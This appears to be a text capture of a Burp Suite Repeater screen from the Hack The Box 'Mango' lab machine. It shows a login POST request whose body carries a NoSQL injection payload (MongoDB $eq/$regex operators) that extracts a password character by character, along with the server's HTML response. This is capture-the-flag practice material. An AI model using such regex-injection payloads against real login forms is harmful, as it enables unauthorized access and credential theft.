 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target: http://staging-order.mango.htb HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 69
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=mango&password[$regex]=^h3mXK8RhU~f{%26...$&login=login
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 10:04:33 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 4022
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <link rel="mask-icon" type="" href="https://static.codepen.io/assets/favico
17 <title>
Mango | Sweet & Juicy
</title>
18 <style>
19 *{
20 box-sizing:border-box;
21 }
22
23 body{
24 font-family:'Rubik',sans-serif;
25 margin:0;
26 padding:0;
27 }
28
29 .container{
30 display:flex;
31 height:100vh;
32 }
33
34 .left-section{
35 overflow:hidden;
36 display:flex;
37 flex-wrap:wrap;
38 flex-direction:column;
39 justify-content:center;
40 -webkit-animation-name:left-section;
41 animation-name:left-section;
? Search... 0 matches
INSPECTOR ?
Selection (3)
SELECTED TEXT
%26
DECODED FROM: URL encoding
&
Cancel Apply changes
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Response Headers (9)
Done 4,324 bytes | 44 millis